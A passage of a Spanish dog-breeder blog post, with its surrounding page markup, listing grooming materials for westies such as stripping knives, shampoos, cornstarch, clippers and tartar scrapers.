<figure class="wp-block-table aligncenter"><table><tbody><tr><td><img loading="lazy" decoding="async" width="150" height="150" class="wp-image-546" style="width: 150px;" src="https://yourillusionourpassion.com/wp-content/uploads/2022/04/haupner_ancha.jpg" alt="Haupner Stripping Verde" srcset="https://yourillusionourpassion.com/wp-content/uploads/2022/04/haupner_ancha.jpg 600w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/haupner_ancha-300x300.jpg 300w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/haupner_ancha-100x100.jpg 100w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/haupner_ancha-150x150.jpg 150w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/haupner_ancha-400x400.jpg 400w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/haupner_ancha-250x250.jpg 250w" sizes="auto, (max-width: 150px) 100vw, 150px" /></td><td><img loading="lazy" decoding="async" width="150" height="150" class="wp-image-545" style="width: 150px;" src="https://yourillusionourpassion.com/wp-content/uploads/2022/04/haupner_subpelo.jpg" alt="Haupner Stripping Naranja" srcset="https://yourillusionourpassion.com/wp-content/uploads/2022/04/haupner_subpelo.jpg 500w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/haupner_subpelo-300x300.jpg 300w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/haupner_subpelo-100x100.jpg 100w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/haupner_subpelo-150x150.jpg 150w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/haupner_subpelo-400x400.jpg 400w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/haupner_subpelo-250x250.jpg 250w" sizes="auto, (max-width: 150px) 100vw, 150px" /></td></tr></tbody></table><figcaption>Haupner para Pelo Duro</figcaption></figure>



<ul class="wp-block-list"><li>Champú para un baño previo al Stripping (siempre que el <strong>westie </strong>esté muy sucio, ya que esa suciedad dañará el material). Puede utilizarse un champú de mantenimiento, nosotros recomendamos el K9 Competition Aloe Vera. Si el <strong>westy </strong>está muy sucio, podríamos utilizar K9 Competition Strip Off . También podemos usar otras marcas, pero lo ideal sería que tuvieran el mínimo componente químico. La combinación de ambos nos permitirá obtener acabados para exposición, con la ventaja que el factor de dilución en estos champús es de un ratio de 1:8 a 1:20, esto quiere decir que por cada parte de champú podremos utilizar entre 8 y 20 partes de agua, dependiendo de la dureza del agua.</li></ul>



<p></p>



<figure class="wp-block-table aligncenter"><table><tbody><tr><td><img loading="lazy" decoding="async" width="150" height="150" class="wp-image-554" style="width: 150px;" src="https://yourillusionourpassion.com/wp-content/uploads/2022/04/Aloe-Vera-Shampoo.jpg" alt="K9 Competition Aloe Vera Shampoo" srcset="https://yourillusionourpassion.com/wp-content/uploads/2022/04/Aloe-Vera-Shampoo.jpg 940w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Aloe-Vera-Shampoo-300x300.jpg 300w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Aloe-Vera-Shampoo-100x100.jpg 100w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Aloe-Vera-Shampoo-600x600.jpg 600w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Aloe-Vera-Shampoo-150x150.jpg 150w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Aloe-Vera-Shampoo-768x768.jpg 768w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Aloe-Vera-Shampoo-750x750.jpg 750w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Aloe-Vera-Shampoo-400x400.jpg 400w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Aloe-Vera-Shampoo-250x250.jpg 250w" sizes="auto, (max-width: 150px) 100vw, 150px" /></td><td><img loading="lazy" decoding="async" width="150" height="150" class="wp-image-555" style="width: 150px;" src="https://yourillusionourpassion.com/wp-content/uploads/2022/04/Stripp-Off.jpg" alt="K9 Competition Strip Off Shampoo" srcset="https://yourillusionourpassion.com/wp-content/uploads/2022/04/Stripp-Off.jpg 940w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Stripp-Off-300x300.jpg 300w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Stripp-Off-100x100.jpg 100w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Stripp-Off-600x600.jpg 600w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Stripp-Off-150x150.jpg 150w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Stripp-Off-768x768.jpg 768w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Stripp-Off-750x750.jpg 750w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Stripp-Off-400x400.jpg 400w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Stripp-Off-250x250.jpg 250w" sizes="auto, (max-width: 150px) 100vw, 150px" /></td></tr></tbody></table><figcaption>K9 Competition Aloe Vera Shampoo y Strip Off Shampoo</figcaption></figure>



<ul class="wp-block-list"><li>Si hemos ejecutado el apartado anterior, y ha quedado el pelo tan sedoso que es complicado ejecutar el <strong>stripping</strong>, procederemos a dar un baño de Maizena (harina de maíz), para ayudar a que las cuchillas de <strong>stripping </strong>se sujeten y ayuden al arrancado del pelo muerto.</li></ul>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://yourillusionourpassion.com/wp-content/uploads/2022/04/maizena.jpg" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://yourillusionourpassion.com/wp-content/uploads/2022/04/maizena-695x1024.jpg" alt="Maizena o harina de maiz" class="wp-image-556" width="120" height="150"/></a><figcaption>Maizena o harina de maiz</figcaption></figure></div>


<ul class="wp-block-list"><li>Máquina de corte de pelo para eliminar el pelo de la tripa. Esta es opcional, ya que esto puede hacerse a tijera, aunque el proceso es más lento. Con independencia de como se haga, se aconseja que después de higienizar esta zona, se aplique un bálsamo (Raíces de Árbol de Té o cualquier bálsamo con el PH adecuado a la piel de nuestros perros), para evitar que tenga molestias/irritaciones en la zona.</li></ul>



<p></p>



<ul class="wp-block-list"><li>K9 Competition Whiteness Champú, para que después de la sesión de stripping, se produzca un correcto cuidado de los folículos capilares y que no haya problemas de infección. Como en el campo de la dermo cosmética existen diferentes opciones, buscaremos la más económica y la que mejores resultados nos proporcione a nuestros <strong>westys</strong>.</li></ul>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://yourillusionourpassion.com/wp-content/uploads/2022/04/Whiteness.jpg" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://yourillusionourpassion.com/wp-content/uploads/2022/04/Whiteness-1024x1024.jpg" alt="K9 Competition Whiteness Shampoo" class="wp-image-553" width="150" height="150" srcset="https://yourillusionourpassion.com/wp-content/uploads/2022/04/Whiteness.jpg 1024w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Whiteness-300x300.jpg 300w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Whiteness-100x100.jpg 100w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Whiteness-600x600.jpg 600w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Whiteness-150x150.jpg 150w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Whiteness-768x768.jpg 768w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Whiteness-750x750.jpg 750w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Whiteness-400x400.jpg 400w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/Whiteness-250x250.jpg 250w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><figcaption>K9 Competition Whiteness Shampoo</figcaption></figure></div>


<ul class="wp-block-list"><li>Raspador de Sarro en forma de pala y en forma de gancho (siempre qué nos atrevamos a retirar el sarro).</li></ul>



<figure class="wp-block-table aligncenter"><table><tbody><tr><td><img loading="lazy" decoding="async" width="150" height="150" class="wp-image-558" style="width: 150px;" src="https://yourillusionourpassion.com/wp-content/uploads/2022/04/raspador-sarro-pala.webp" alt="Raspador de acero inoxidable para limpieza dental forma de pala" srcset="https://yourillusionourpassion.com/wp-content/uploads/2022/04/raspador-sarro-pala.webp 800w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/raspador-sarro-pala-300x300.webp 300w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/raspador-sarro-pala-100x100.webp 100w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/raspador-sarro-pala-600x600.webp 600w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/raspador-sarro-pala-150x150.webp 150w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/raspador-sarro-pala-768x768.webp 768w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/raspador-sarro-pala-750x750.webp 750w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/raspador-sarro-pala-400x400.webp 400w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/raspador-sarro-pala-250x250.webp 250w" sizes="auto, (max-width: 150px) 100vw, 150px" /></td><td><img loading="lazy" decoding="async" width="150" height="150" class="wp-image-557" style="width: 150px;" src="https://yourillusionourpassion.com/wp-content/uploads/2022/04/raspador-sarro-gancho.webp" alt="Raspador de acero inoxidable para limpieza dental forma de gancho" srcset="https://yourillusionourpassion.com/wp-content/uploads/2022/04/raspador-sarro-gancho.webp 800w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/raspador-sarro-gancho-300x300.webp 300w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/raspador-sarro-gancho-100x100.webp 100w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/raspador-sarro-gancho-600x600.webp 600w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/raspador-sarro-gancho-150x150.webp 150w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/raspador-sarro-gancho-768x768.webp 768w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/raspador-sarro-gancho-750x750.webp 750w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/raspador-sarro-gancho-400x400.webp 400w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/raspador-sarro-gancho-250x250.webp 250w" sizes="auto, (max-width: 150px) 100vw, 150px" /></td></tr></tbody></table><figcaption>Raspadores de acero inoxidable para limpieza dental</figcaption></figure>				<div class="post_info post_info_bottom">
																<span class="post_info_item post_info_category">Category:  <a class="category_link" href="https://yourillusionourpassion.com/category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></span>
					
				</div>

			
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->		<section class="related_wrap">

						
			<h2 class="section_title">Related Posts</h2>

							<div class="columns_wrap">
											<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_1">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://yourillusionourpassion.com/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://yourillusionourpassion.com/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						07/08/2025					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
						<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_2">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://yourillusionourpassion.com/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://yourillusionourpassion.com/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						24/05/2025					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
								
							</div>
			
			
		</section>
		
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-229 post type-post status-publish format-standard hentry category-general" itemscope itemtype="http://schema.org/Article"> -->	<section class="comments_wrap no_comments">
			<div class="comments_form_wrap">
			<h2 class="section_title comments_form_title">Leave a Comment</h2>
			<div class="comments_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="follow noopener noreferrer" id="cancel-comment-reply-link" href="/general/peluqueando-02-materiales-para-el-acicalamiento/#respond" style="display:none;" data-wpel-link="internal" target="_self">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://yourillusionourpassion.com/wp-login.php?redirect_to=https%3A%2F%2Fyourillusionourpassion.com%2Fgeneral%2Fpeluqueando-02-materiales-para-el-acicalamiento%2F" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_self" rel="noopener follow noreferrer sponsored" data-wpel-link="external"> Aprende cómo se procesan los datos de tus comentarios.</a></p>			</div>
		</div><!-- /.comments_form_wrap -->
		</section><!-- /.comments_wrap -->

		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://yourillusionourpassion.com/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://yourillusionourpassion.com/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/peluqueando-02-materiales-para-el-acicalamiento/" aria-current="page" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
